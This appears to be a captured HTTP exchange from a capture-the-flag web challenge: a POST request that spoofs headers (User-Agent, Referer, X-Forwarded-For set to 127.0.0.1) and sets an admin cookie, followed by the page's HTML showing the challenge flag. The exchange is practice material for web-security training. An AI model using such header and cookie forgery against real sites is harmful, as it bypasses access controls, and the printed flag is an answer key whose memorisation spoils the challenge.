 Raw 参数 头 Hex
POST /?tyctf= HTTP/1.1
Host: challenge.qsnctf.com:31408
Content-Length: 15
Cache-Control: max-age=0
Origin: http://challenge.qsnctf.com:31408
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: TYsecBrowser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: https://sqnu-tysec.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fish=weak;
session=eyJyb2xlIjp7ImlzX2FkbWluIjowLCJuYW1lIjoiYWl5YW1heWEifX0.Z_i82g.71D64p0XMBqZpw
UFuMta9McL54k;user=admin
X-Forwarded-For: 127.0.0.1
Connection: close
tyctf=1&hhh=abc
Raw 头 Hex HTML Render
from { opacity: 0; }
to { opacity: 1; }
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
transform: translateY(0);
}
40% {
transform: translateY(-30px);
}
60% {
transform: translateY(-15px);
}
}
@keyframes changeBackground {
0% { background-image: url('i1.jpg'); }
25% { background-image: url('i2.jpg'); }
50% { background-image: url('i3.jpg'); }
75% { background-image: url('i2.jpg'); }
100% { background-image: url('i1.jpg'); }
}
</style>
</head>
<body>
<div class="container">
<form method="get">
<button class="button" name="tyctf">Hit the question setter</button>
</form>
<style>body { background-image: url('i3.jpg'); }</style>
<h1 style="color: darkblue">小T说:
sqctf{60517be71e864e8a9b832a46ba9c3765} </h1>
</div>